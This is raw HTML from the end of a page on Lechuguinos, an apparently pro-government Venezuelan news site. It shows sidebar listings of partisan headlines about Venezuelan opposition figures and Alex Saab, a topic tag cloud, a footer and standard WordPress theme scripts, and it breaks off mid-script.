                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697dd9e3251b8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697dd9e3251b8" ><script>var block_td_uid_11_697dd9e3251b8 = new tdBlock();
block_td_uid_11_697dd9e3251b8.id = "td_uid_11_697dd9e3251b8";
block_td_uid_11_697dd9e3251b8.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697dd9e3251b8_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697dd9e3251b8_rand","tdc_css_class_style":"td_uid_11_697dd9e3251b8_rand_style"}';
block_td_uid_11_697dd9e3251b8.td_column_number = "1";
block_td_uid_11_697dd9e3251b8.block_type = "td_block_7";
block_td_uid_11_697dd9e3251b8.post_count = "4";
block_td_uid_11_697dd9e3251b8.found_posts = "422";
block_td_uid_11_697dd9e3251b8.header_color = "#";
block_td_uid_11_697dd9e3251b8.ajax_pagination_infinite_stop = "";
block_td_uid_11_697dd9e3251b8.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_697dd9e3251b8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_697dd9e3251b8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697dd9e328212
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

